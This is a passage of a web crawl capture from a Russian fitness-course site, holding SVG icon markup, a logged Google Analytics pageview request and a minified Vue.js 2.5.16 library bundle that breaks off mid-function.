		c-2.3,0-4.2,1.9-4.2,4.2c0,1.1,0.4,2.2,1.2,3s1.9,1.3,3,1.3l0,0c2.3,0,4.2-1.9,4.2-4.2h0.3H17C17.1,10.6,15.2,8.7,12.8,8.6
		L12.8,8.6z"/>
</g>
<g>
	
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="18.5" y1="674.55" x2="20.6" y2="674.55" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0884F0"/>
	</linearGradient>
	<path class="st4" d="M19.5,7.2c-0.6,0-1-0.5-1-1.1s0.5-1,1.1-1s1,0.5,1,1C20.6,6.7,20.1,7.2,19.5,7.2z"/>
	
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="18.2" y1="674.55" x2="20.9" y2="674.55" gradientTransform="matrix(1 0 0 1 0 -668.4)">
		<stop  offset="0" style="stop-color:#27C0C5"/>
		<stop  offset="1" style="stop-color:#0884F0"/>
	</linearGradient>
	<path class="st5" d="M19.6,7.5L19.6,7.5c-0.4,0-0.7-0.1-1-0.4s-0.4-0.6-0.4-1s0.2-0.7,0.4-0.9c0.3-0.3,0.6-0.4,1-0.4
		c0.7,0,1.3,0.6,1.3,1.4c0,0.4-0.1,0.7-0.4,1C20.3,7.4,19.9,7.5,19.6,7.5z M19.6,5.4c-0.2,0-0.4,0.1-0.5,0.2s-0.2,0.3-0.2,0.5
		s0.1,0.4,0.2,0.5s0.3,0.2,0.5,0.2l0,0l0,0c0.2,0,0.4-0.1,0.5-0.2s0.2-0.3,0.2-0.5C20.3,5.8,20,5.4,19.6,5.4L19.6,5.4z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1979356572&t=pageview&_s=1&dl=https%3A%2F%2F1body.ru%2Fcourses%2Fbalans%2Fstoika-bez-opory-na-stenu%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D1%80%D1%81%20%D0%92%D1%81%D0%B5%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B%20%D0%B1%D0%B0%D0%BB%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%20%D0%B7%D0%B0%2010%20%D1%83%D1%80%D0%BE%D0%BA%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9%20%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%80%D1%83%D0%BA%D0%B0%D1%85.%20%D0%A3%D1%80%D0%BE%D0%BA%205%20%7C%20%231BODY&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1830385420&gjid=759027563&cid=757843063.1769637264&tid=UA-120263223-3&_gid=373988122.1769637264&_r=1&_slc=1&z=940461334
body_size: -448
content:
2,cG-CG2JH21MBC

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1body.ru/minify/81bdfdf59e0aedcd8064fb17216988fb3da15bb5.js?v=1582502830
body_size: 71553
content:
/*!
 * Vue.js v2.5.16
 * (c) 2014-2018 Evan You
 * Released under the MIT License.
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Vue=t()}(this,function(){"use strict";var y=Object.freeze({});function M(e){return null==e}function D(e){return null!=e}function S(e){return!0===e}function T(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function P(e){return null!==e&&"object"==typeof e}var r=Object.prototype.toString;function l(e){return"[object Object]"===r.call(e)}function i(e){var t=parseFloat(String(e));return 0<=t&&Math.floor(t)===t&&isFinite(e)}function t(e){return null==e?"":"object"==typeof e?JSON.stringify(e,null,2):String(e)}function F(e){var t=parseFloat(e);return isNaN(t)?e:t}function s(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var c=s("slot,component",!0),u=s("key,ref,slot,slot-scope,is");function f(e,t){if(e.length){var n=e.indexOf(t);if(-1<n)return e.splice(n,1)}}var n=Object.prototype.hasOwnProperty;function p(e,t){return n.call(e,t)}function e(t){var n=Object.create(null);return function(e){return n[e]||(n[e]=t(e))}}var o=/-(\w)/g,g=e(function(e){return e.replace(o,function(e,t){return t?t.toUpperCase():""})}),d=e(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),a=/\B([A-Z])/g,_=e(function(e){return e.replace(a,"-$1").toLowerCase()});var v=Function.prototype.bind?function(e,t){return e.bind(t)}:function(n,r){function e(e){var t=arguments.length;return t?1<t?n.apply(r,arguments):n.call(r,e):n.call(r)}return e._length=n.length,e};function h(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function m(e,t){for(var n in t)e[n]=t[n];return e}function b(e){for(var t={},n=0;n<e.length;n++)e[n]&&m(t,e[n]);return t}function $(e,t,n){}var O=function(e,t,n){return!1},w=function(e){return e};function C(t,n){if(t===n)return!0;var e=P(t),r=P(n);if(!e||!r)return!e&&!r&&String(t)===String(n);try{var i=Array.isArray(t),o=Array.isArray(n);if(i&&o)return t.length===n.length&&t.every(function(e,t){return C(e,n[t])});if(i||o)return!1;var a=Object.keys(t),s=Object.keys(n);return a.length===s.length&&a.every(function(e){return C(t[e],n[e])})}catch(e){return!1}}function x(e,t){for(var n=0;n<e.length;n++)if(C(e[n],t))return n;return-1}function R(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var E="data-server-rendered",k=["component","directive","filter"],A=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured"],j={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:$,parsePlatformTagName:w,mustUseProp:O,_lifecycleHooks:A};function N(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var L=/[^\w.$]/;var I,H="__proto__"in{},B="undefined"!=typeof window,U="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,V=U&&WXEnvironment.platform.toLowerCase(),z=B&&window.navigator.userAgent.toLowerCase(),K=z&&/msie|trident/.test(z),J=z&&0<z.indexOf("msie 9.0"),q=z&&0<z.indexOf("edge/"),W=(z&&z.indexOf("android"),z&&/iphone|ipad|ipod|ios/.test(z)||"ios"===V),G=(z&&/chrome\/\d+/.test(z),{}.watch),Z=!1;if(B)try{var X={};Object.defineProperty(X,"passive",{get:function(){Z=!0}}),window.addEventListener("test-passive",null,X)}catch(e){}var Y=function(){return void 0===I&&(I=!B&&!U&&"undefined"!=typeof global&&"server"===global.process.env.VUE_ENV),I},Q=B&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ee(e){return"function"==typeof e&&/native code/.test(e.toString())}var te,ne="undefined"!=typeof Symbol&&ee(Symbol)&&"undefined"!=typeof Reflect&&ee(Reflect.ownKeys);te="undefined"!=typeof Set&&ee(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var re=$,ie=0,oe=function(){this.id=ie++,this.subs=[]};oe.prototype.addSub=function(e){this.subs.push(e)},oe.prototype.removeSub=function(e){f(this.subs,e)},oe.prototype.depend=function(){oe.target&&oe.target.addDep(this)},oe.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},oe.target=null;var ae=[];function se(e){oe.target&&ae.push(oe.target),oe.target=e}function ce(){oe.target=ae.pop()}var le=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ue={child:{configurable:!0}};ue.child.get=function(){return this.componentInstance},Object.defineProperties(le.prototype,ue);var fe=function(e){void 0===e&&(e="");var t=new le;return t.text=e,t.isComment=!0,t};function pe(e){return new le(void 0,void 0,void 0,String(e))}function de(e){var t=new le(e.tag,e.data,e.children,e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.isCloned=!0,t}var ve=Array.prototype,he=Object.create(ve);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var a=ve[o];N(he,o,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n,r=a.apply(this,e),i=this.__ob__;switch(o){case"push":case"unshift":n=e;break;case"splice":n=e.slice(2)}return n&&i.observeArray(n),i.dep.notify(),r})});var me=Object.getOwnPropertyNames(he),ye=!0;function ge(e){ye=e}var _e=function(e){(this.value=e,this.dep=new oe,this.vmCount=0,N(e,"__ob__",this),Array.isArray(e))?((H?be:$e)(e,he,me),this.observeArray(e)):this.walk(e)};function be(e,t,n){e.__proto__=t}function $e(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];N(e,o,t[o])}}function we(e,t){var n;if(P(e)&&!(e instanceof le))return p(e,"__ob__")&&e.__ob__ instanceof _e?n=e.__ob__:ye&&!Y()&&(Array.isArray(e)||l(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new _e(e)),t&&n&&n.vmCount++,n}function Ce(n,e,r,t,i){var o=new oe,a=Object.getOwnPropertyDescriptor(n,e);if(!a||!1!==a.configurable){var s=a&&a.get;s||2!==arguments.length||(r=n[e]);var c=a&&a.set,l=!i&&we(r);Object.defineProperty(n,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(n):r;return oe.target&&(o.depend(),l&&(l.dep.depend(),Array.isArray(e)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(e))),e},set:function(e){var t=s?s.call(n):r;e===t||e!=e&&t!=t||(c?c.call(n,e):r=e,l=!i&&we(e),o.notify())}})}}function xe(e,t,n){if(Array.isArray(e)&&i(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ce(r.value,t,n),r.dep.notify(),n):e[t]=n}function ke(e,t){if(Array.isArray(e)&&i(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||p(e,t)&&(delete e[t],n&&n.dep.notify())}}_e.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ce(e,t[n])},_e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)we(e[t])};var Ae=j.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=Object.keys(t),a=0;a<o.length;a++)r=e[n=o[a]],i=t[n],p(e,n)?l(r)&&l(i)&&Oe(r,i):xe(e,n,i);return e}function Se(n,r,i){return i?function(){var e="function"==typeof r?r.call(i,i):r,t="function"==typeof n?n.call(i,i):n;return e?Oe(e,t):t}:r?n?function(){return Oe("function"==typeof r?r.call(this,this):r,"function"==typeof n?n.call(this,this):n)}:r:n}function Te(e,t){return t?e?e.concat(t):Array.isArray(t)?t:[t]:e}function Ee(e,t,n,r){var i=Object.create(e||null);return t?m(i,t):i}Ae.data=function(e,t,n){return n?Se(e,t,n):t&&"function"!=typeof t?e:Se(e,t)},A.forEach(function(e){Ae[e]=Te}),k.forEach(function(e){Ae[e+"s"]=Ee}),Ae.watch=function(e,t,n,r){if(e===G&&(e=void 0),t===G&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in m(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Ae.props=Ae.methods=Ae.inject=Ae.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return m(i,e),t&&m(i,t),i},Ae.provide=Se;var je=function(e,t){return void 0===t?e:t};function Ne(n,r,i){"function"==typeof r&&(r=r.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[g(i)]={type:null});else if(l(n))for(var a in n)i=n[a],o[g(a)]=l(i)?i:{type:i};e.props=o}}(r),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(l(n))for(var o in n){var a=n[o];r[o]=l(a)?m({from:o},a):{from:a}}}}(r),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(r);var e=r.extends;if(e&&(n=Ne(n,e,i)),r.mixins)for(var t=0,o=r.mixins.length;t<o;t++)n=Ne(n,r.mixins[t],i);var a,s={};for(a in n)c(a);for(a in r)p(n,a)||c(a);function c(e){var t=Ae[e]||je;s[e]=t(n[e],r[e],i,e)}return s}function Le(e,t,n,r){if("string"==typeof n){var i=e[t];if(p(i,n))return i[n];var o=g(n);if(p(i,o))return i[o];var a=d(o);return p(i,a)?i[a]:i[n]||i[o]||i[a]}}function Ie(e,t,n,r){var i=t[e],o=!p(n,e),a=n[e],s=Pe(Boolean,i.type);if(-1<s)if(o&&!p(i,"default"))a=!1;else if(""===a||a===_(e)){var c=Pe(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(!p(t,"default"))return;var r=t.default;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof r&&"Function"!==Me(t.type)?r.call(e):r}(r,i,e);var l=ye;ge(!0),we(a),ge(l)}return a}function Me(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function De(e,t){return Me(e)===Me(t)}function Pe(e,t){if(!Array.isArray(t))return De(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(De(t[n],e))return n;return-1}function Fe(e,t,n){if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Re(e,r,"errorCaptured hook")}}Re(e,t,n)}function Re(e,t,n){if(j.errorHandler)try{return j.errorHandler.call(null,e,t,n)}catch(e){He(e,null,"config.errorHandler")}He(e,t,n)}function He(e,t,n){if(!B&&!U||"undefined"==typeof console)throw e;console.error(e)}var Be,Ue,Ve=[],ze=!1;function Ke(){ze=!1;for(var e=Ve.slice(0),t=Ve.length=0;t<e.length;t++)e[t]()}var Je=!1;if("undefined"!=typeof setImmediate&&ee(setImmediate))Ue=function(){setImmediate(Ke)};else if("undefined"==typeof MessageChannel||!ee(MessageChannel)&&"[object MessageChannelConstructor]"!==MessageChannel.toString())Ue=function(){setTimeout(Ke,0)};else{var qe=new MessageChannel,We=qe.port2;qe.port1.onmessage=Ke,Ue=function(){We.postMessage(1)}}if("undefined"!=typeof Promise&&ee(Promise)){var Ge=Promise.resolve();Be=function(){Ge.then(Ke),W&&setTimeout($)}}else Be=Ue;function Ze(e,t){var n;if(Ve.push(function(){if(e)try{e.call(t)}catch(e){Fe(e,t,"nextTick")}else n&&n(t)}),ze||(ze=!0,Je?Ue():Be()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var Xe=new te;function Ye(e){!function e(t,n){var r,i;var o=Array.isArray(t);if(!o&&!P(t)||Object.isFrozen(t)||t instanceof le)return;if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(i=Object.keys(t),r=i.length;r--;)e(t[i[r]],n)}(e,Xe),Xe.clear()}var Qe,et=e(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function tt(e){function i(){var e=arguments,t=i.fns;if(!Array.isArray(t))return t.apply(null,arguments);for(var n=t.slice(),r=0;r<n.length;r++)n[r].apply(null,e)}return i.fns=e,i}function nt(e,t,n,r,i){var o,a,s,c;for(o in e)a=e[o],s=t[o],c=et(o),M(a)||(M(s)?(M(a.fns)&&(a=e[o]=tt(a)),n(c.name,a,c.once,c.capture,c.passive,c.params)):a!==s&&(s.fns=a,e[o]=s));for(o in t)M(e[o])&&r((c=et(o)).name,t[o],c.capture)}function rt(e,t,n){var r;e instanceof le&&(e=e.data.hook||(e.data.hook={}));var i=e[t];function o(){n.apply(this,arguments),f(r.fns,o)}M(i)?r=tt([o]):D(i.fns)&&S(i.merged)?(r=i).fns.push(o):r=tt([i,o]),r.merged=!0,e[t]=r}function it(e,t,n,r,i){if(D(t)){if(p(t,n))return e[n]=t[n],i||delete t[n],!0;if(p(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ot(e){return T(e)?[pe(e)]:Array.isArray(e)?function e(t,n){var r=[];var i,o,a,s;for(i=0;i<t.length;i++)M(o=t[i])||"boolean"==typeof o||(a=r.length-1,s=r[a],Array.isArray(o)?0<o.length&&(at((o=e(o,(n||"")+"_"+i))[0])&&at(s)&&(r[a]=pe(s.text+o[0].text),o.shift()),r.push.apply(r,o)):T(o)?at(s)?r[a]=pe(s.text+o):""!==o&&r.push(pe(o)):at(o)&&at(s)?r[a]=pe(s.text+o.text):(S(t._isVList)&&D(o.tag)&&M(o.key)&&D(n)&&(o.key="__vlist"+n+"_"+i+"__"),r.push(o)));return r}(e):void 0}function at(e){return D(e)&&D(e.text)&&!1===e.isComment}function st(e,t){return(e.__esModule||ne&&"Module"===e[Symbol.toStringTag])&&(e=e.default),P(e)?t.extend(e):e}function ct(e){return e.isComment&&e.asyncFactory}function lt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(D(n)&&(D(n.componentOptions)||ct(n)))return n}}function ut(e,t,n){n?Qe.$once(e,t):Qe.$on(e,t)}function ft(e,t){Qe.$off(e,t)}function pt(e,t,n){Qe=e,nt(t,n||{},ut,ft),Qe=void 0}function dt(e,t){var n={};if(!e)return n;for(var r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var l in n)n[l].every(vt)&&delete n[l];return n}function vt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e,t){t=t||{};for(var n=0;n<e.length;n++)Array.isArray(e[n])?ht(e[n],t):t[e[n].key]=e[n].fn;return t}var mt=null;function yt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function gt(e,t){if(t){if(e._directInactive=!1,yt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)gt(e.$children[n]);_t(e,"activated")}}function _t(t,n){se();var e=t.$options[n];if(e)for(var r=0,i=e.length;r<i;r++)try{e[r].call(t)}catch(e){Fe(e,t,n+" hook")}t._hasHookEvent&&t.$emit("hook:"+n),ce()}var bt=[],$t=[],wt={},Ct=!1,xt=!1,kt=0;function At(){var e,t;for(xt=!0,bt.sort(function(e,t){return e.id-t.id}),kt=0;kt<bt.length;kt++)t=(e=bt[kt]).id,wt[t]=null,e.run();var n=$t.slice(),r=bt.slice();kt=bt.length=$t.length=0,wt={},Ct=xt=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,gt(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&_t(r,"updated")}}(r),Q&&j.devtools&&Q.emit("flush")}var Ot=0,St=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Ot,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new te,this.newDepIds=new te,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!L.test(e)){var n=e.split(".");return function(e){for(var t=0;t<n.length;t++){if(!e)return;e=e[n[t]]}return e}}}(t),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};St.prototype.get=function(){var e;se(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Fe(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&Ye(e),ce(),this.cleanupDeps()}return e},St.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},St.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},St.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==wt[t]){if(wt[t]=!0,xt){for(var n=bt.length-1;kt<n&&bt[n].id>e.id;)n--;bt.splice(n+1,0,e)}else bt.push(e);Ct||(Ct=!0,Ze(At))}}(this)},St.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||P(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){Fe(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},St.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},St.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},St.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||f(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var Tt={enumerable:!0,configurable:!0,get:$,set:$};function Et(e,t,n){Tt.get=function(){return this[t][n]},Tt.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Tt)}function jt(e){e._watchers=[];var t=e.$options;t.props&&function(n,r){var i=n.$options.propsData||{},o=n._props={},a=n.$options._propKeys=[];n.$parent&&ge(!1);var e=function(e){a.push(e);var t=Ie(e,r,i,n);Ce(o,e,t),e in n||Et(n,"_props",e)};for(var t in r)e(t);ge(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]=null==t[n]?$:v(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;l(t=e._data="function"==typeof t?function(e,t){se();try{return e.call(t,t)}catch(e){return Fe(e,t,"data()"),{}}finally{ce()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);for(;i--;){var o=n[i];r&&p(r,o)||(void 0,36!==(a=(o+"").charCodeAt(0))&&95!==a&&Et(e,"_data",o))}var a;we(t,!0)}(e):we(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=Y();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new St(e,a||$,$,Nt)),i in e||Lt(e,i,o)}}(e,t.computed),t.watch&&t.watch!==G&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Mt(e,n,r[i]);else Mt(e,n,r)}}(e,t.watch)}var Nt={lazy:!0};function Lt(e,t,n){var r=!Y();"function"==typeof n?(Tt.get=r?It(t):n,Tt.set=$):(Tt.get=n.get?r&&!1!==n.cache?It(t):n.get:$,Tt.set=n.set?n.set:$),Object.defineProperty(e,t,Tt)}function It(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),oe.target&&e.depend(),e.value}}function Mt(e,t,n,r){return l(n)&&(n=(r=n).handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function Dt(t,e){if(t){for(var n=Object.create(null),r=ne?Reflect.ownKeys(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}):Object.keys(t),i=0;i<r.length;i++){for(var o=r[i],a=t[o].from,s=e;s;){if(s._provided&&p(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in t[o]){var c=t[o].default;n[o]="function"==typeof c?c.call(e):c}}return n}}function Pt(e,t){var n,r,i,o,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(P(e))for(o=Object.keys(e),n=new Array(o.length),r=0,i=o.length;r<i;r++)a=o[r],n[r]=t(e[a],a,r);return D(n)&&(n._isVList=!0),n}function Ft(e,t,n,r){var i,o=this.$scopedSlots[e];if(o)n=n||{},r&&(n=m(m({},r),n)),i=o(n)||t;else{var a=this.$slots[e];a&&(a._rendered=!0),i=a||t}var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function Rt(e){return Le(this.$options,"filters",e)||w}function Ht(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Bt(e,t,n,r,i){var o=j.keyCodes[t]||n;return i&&r&&!j.keyCodes[t]?Ht(i,r):o?Ht(o,e):r?_(r)!==t:void 0}function Ut(n,r,i,o,a){if(i)if(P(i)){var s;Array.isArray(i)&&(i=b(i));var e=function(t){if("class"===t||"style"===t||u(t))s=n;else{var e=n.attrs&&n.attrs.type;s=o||j.mustUseProp(r,e,t)?n.domProps||(n.domProps={}):n.attrs||(n.attrs={})}t in s||(s[t]=i[t],a&&((n.on||(n.on={}))["update:"+t]=function(e){i[t]=e}))};for(var t in i)e(t)}else;return n}function Vt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||Kt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function zt(e,t,n){return Kt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Kt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Jt(e[r],t+"_"+r,n);else Jt(e,t,n)}function Jt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function qt(e,t){if(t)if(l(t)){var n=e.on=e.on?m({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}else;return e}function Wt(e){e._o=zt,e._n=F,e._s=t,e._l=Pt,e._t=Ft,e._q=C,e._i=x,e._m=Vt,e._f=Rt,e._k=Bt,e._b=Ut,e._v=pe,e._e=fe,e._u=ht,e._g=qt}function Gt(e,t,n,o,r){var a,s=r.options;p(o,"_uid")?(a=Object.create(o))._original=o:o=(a=o)._original;var i=S(s._compiled),c=!i;this.data=e,this.props=t,this.children=n,this.parent=o,this.listeners=e.on||y,this.injections=Dt(s.inject,o),this.slots=function(){return dt(n,o)},i&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=e.scopedSlots||y),s._scopeId?this._c=function(e,t,n,r){var i=rn(a,e,t,n,r,c);return i&&!Array.isArray(i)&&(i.fnScopeId=s._scopeId,i.fnContext=o),i}:this._c=function(e,t,n,r){return rn(a,e,t,n,r,c)}}function Zt(e,t,n,r){var i=de(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function Xt(e,t){for(var n in t)e[g(n)]=t[n]}Wt(Gt.prototype);var Yt={init:function(e,t,n,r){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var i=e;Yt.prepatch(i,i)}else{(e.componentInstance=function(e,t,n,r){var i={_isComponent:!0,parent:t,_parentVnode:e,_parentElm:n||null,_refElm:r||null},o=e.data.inlineTemplate;D(o)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns);return new e.componentOptions.Ctor(i)}(e,mt,n,r)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,r,i){var o=!!(i||e.$options._renderChildren||r.data.scopedSlots||e.$scopedSlots!==y);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=i,e.$attrs=r.data.attrs||y,e.$listeners=n||y,t&&e.$options.props){ge(!1);for(var a=e._props,s=e.$options._propKeys||[],c=0;c<s.length;c++){var l=s[c],u=e.$options.props;a[l]=Ie(l,u,t,e)}ge(!0),e.$options.propsData=t}n=n||y;var f=e.$options._parentListeners;e.$options._parentListeners=n,pt(e,n,f),o&&(e.$slots=dt(i,r.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,_t(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,$t.push(t)):gt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function 